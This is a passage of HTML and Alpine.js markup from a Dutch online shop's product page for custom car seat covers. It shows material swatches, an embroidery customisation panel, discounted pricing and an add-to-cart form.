                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer zart met witte stiksels';
                                                                    checkAttribute('7', '67');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-67.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 67 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-67.jpg" alt="Kunstleer zart met witte stiksels" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '67')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Grijs / grijs jacquard';
                                                                    checkAttribute('7', '63');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-63.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 63 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-63.jpg" alt="Kunstleer Grijs / grijs jacquard" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '63')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleer Grijs';
                                                                    checkAttribute('7', '64');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-64.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 64 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-64.jpg" alt="Kunstleer Grijs" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '64')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     5. Borduurwerk
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                        >voeg een persoonlijk tintje toe met een tekst en/off een icoontje</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !attributes[9] || !material || (!attributes[5] && !attributes[6] && !attributes[7])
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Tekst en logo toevoegen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            12,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.nl/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Tekst  : <span x-text="customization.embroideryText"></span> •
                                                        Stijl
 : <span x-text="customization.embroideryFont"></span> •
                                                        Kleuren : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icoon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Positie : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Wijzigen
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Borduurwerk op maat</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                        top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 -ml-1                                                                                                                                                                                                        ">
                                                                    <img :src="validateUrl('https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Tekst  (12 maximumaantal tekens)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="12" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Merknamen niet geborduurd worden omwille van het merkenrecht


                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            politie</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Kleuren
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Kies</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Placement
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Bestuurdersdeksel (12,00€
                                                                        ) - 1 borduurwerk
                                                                    </option>
                                                                                                                                            <option value="AV">
                                                                            Vooruit spelen (20,00€) -
                                                                            2 Borduurwerk
                                                                        </option>
                                                                                                                                                                                                </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.nl/themes/sweetco/assets/img/carmat_customization/exemple-housse.jpg" alt="Borduurvoorbeeld" width="230">
                                                        
                                                            Bekijk een voorbeeld van de weergave

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annuleren
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Mijn borduurwerk bevestigen
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Een universele stoelhoes toevoegen 
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Unitair">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-4.jpg" alt="Unitair">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-4.gif" alt="Unitair">
                                            <span class="w-10/12 flex-grown">
                                                                                             Bescherm je bestuurders- of passagiersstoel met een universele stoelhoes

                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Vanaf</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="113.43">€ 113,43</span>

                    
                                                                                <div class="text-left hidden">
                                
                                <span class="line-through js-price-old">€ 151,24</span>
                                <span class="bg-red-600 text-white font-bold js-price-promotion">-25%</span>
                            </div>

                            <div class="text-left whitespace-nowrap text-sm gap-1 m-1">
                                <span class="bg-red-600 rounded-md p-1 text-white font-bold js-price-promotion">-25%</span>
                                <span class="line-through text-gray-500 js-price-old">€ 151,24</span>
                            </div>
                                                                                                                <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Besparingen <span class="text-sm text-red-600 font-bold">37,81€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opties uitsluiten</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.nl/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="4" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="593" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Set hoezen: 
                      Voorkanten [av]                                                                                                                              </span>
              <ul id="group_9">
                      <li class="float-xs-left input-container">
              <label aria-label="Voorkanten [av]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="76" title="Voorkanten [av]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/76.jpg)"
                                  ><span class="attribute-name sr-only">Voorkanten [av]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [CIT]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="77" title="Complete set [CIT]">
                <span
                                      class="color texture" style="background-image: url(/img/co/77.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [CIT]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [ROU]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="79" title="Complete set [ROU]">
                <span
                                      class="color texture" style="background-image: url(/img/co/79.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [ROU]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Complete set [MON]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="80" title="Complete set [MON]">
                <span
                                      class="color texture" style="background-image: url(/img/co/80.jpg)"
                                  ><span class="attribute-name sr-only">Complete set [MON]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="7-zits [GMO]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="81" title="7-zits [GMO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/81.jpg)"
                                  ><span class="attribute-name sr-only">7-zits [GMO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Achterkant [ARR]">
                <input class="input-color" type="radio" data-product-attribute="9" name="group[9]" value="82" title="Achterkant [ARR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/82.jpg)"
                                  ><span class="attribute-name sr-only">Achterkant [ARR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Polyester gaas: 
                      Zwart dambord [PDN]                                                                                                        </span>
              <ul id="group_6">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart dambord [PDN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="56" title="Zwart dambord [PDN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/56.jpg)"
                                  ><span class="attribute-name sr-only">Zwart dambord [PDN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grijs dambord [PDG]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="57" title="Grijs dambord [PDG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/57.jpg)"
                                  ><span class="attribute-name sr-only">Grijs dambord [PDG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Elektrisch blauw gaas / zwart [PBE]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="59" title="Elektrisch blauw gaas / zwart [PBE]">
                <span
                                      class="color texture" style="background-image: url(/img/co/59.jpg)"
                                  ><span class="attribute-name sr-only">Elektrisch blauw gaas / zwart [PBE]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blauw gaas / zwart [PB]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="58" title="Blauw gaas / zwart [PB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/58.jpg)"
                                  ><span class="attribute-name sr-only">Blauw gaas / zwart [PB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart-witte jacquard [PJN]">
                <input class="input-color" type="radio" data-product-attribute="6" name="group[6]" value="60" title="Zwart-witte jacquard [PJN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/60.jpg)"
                                  ><span class="attribute-name sr-only">Zwart-witte jacquard [PJN]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Gebreide stof met stiksels : 
                                                                                                        </span>
              <ul id="group_5">
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met witte stiksels [DGG]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="51" title="Zwart met witte stiksels [DGG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/51.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met witte stiksels [DGG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met rode stiksels [DGR]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="52" title="Zwart met rode stiksels [DGR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/52.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met rode stiksels [DGR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met oranje stiksels [DGO]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="55" title="Zwart met oranje stiksels [DGO]">
                <span
                                      class="color texture" style="background-image: url(/img/co/55.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met oranje stiksels [DGO]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zwart met blauwe stiksels [DGB]">
                <input class="input-color" type="radio" data-product-attribute="5" name="group[5]" value="54" title="Zwart met blauwe stiksels [DGB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/54.jpg)"
                                  ><span class="attribute-name sr-only">Zwart met blauwe stiksels [DGB]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleder: 
                                                                                                                              </span>
              <ul id="group_7">
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Zwart / zwart gaas [CNN]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="62" title="Kunstleer Zwart / zwart gaas [CNN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/62.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Zwart / zwart gaas [CNN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer zwart met rode stiksels [SDR]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="68" title="Kunstleer zwart met rode stiksels [SDR]">
                <span
                                      class="color texture" style="background-image: url(/img/co/68.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer zwart met rode stiksels [SDR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer zart met witte stiksels [SDB]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="67" title="Kunstleer zart met witte stiksels [SDB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/67.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer zart met witte stiksels [SDB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Grijs / grijs jacquard [CGJ]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="63" title="Kunstleer Grijs / grijs jacquard [CGJ]">
                <span
                                      class="color texture" style="background-image: url(/img/co/63.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Grijs / grijs jacquard [CGJ]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Kunstleer Grijs [CG]">
                <input class="input-color" type="radio" data-product-attribute="7" name="group[7]" value="64" title="Kunstleer Grijs [CG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/64.jpg)"
                                  ><span class="attribute-name sr-only">Kunstleer Grijs [CG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In winkelwagen
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Vervaardigd in 15 werkdagen
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
